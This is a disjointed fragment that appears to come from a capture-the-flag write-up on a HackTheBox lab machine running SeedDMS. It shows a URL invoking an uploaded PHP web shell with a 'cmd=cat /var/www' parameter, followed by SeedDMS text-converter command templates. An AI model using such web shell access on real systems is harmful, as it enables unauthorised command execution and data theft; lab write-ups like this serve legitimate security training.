 dms-pit.htb/seeddms51x/data/1048576/40/1.php?cmd=cat /var/www
80%
9
pdftotext -nopgbrk %s - | sed -e 's/ [a-zA-Z0-9.]\{1\} / /g' -e 's/[0-9.]//g'
catdoc %s
ssconvert -T Gnumeric_stf:stf_csv -S %s fd://1
id3 -l -R %s | egrep '(Title|Artist|Album)' | sed 's/^[^:]*: //g'
id3 -l -R %s | egrep '(Title|Artist|Album)' | sed 's/^[^:]*: //g'
cat %s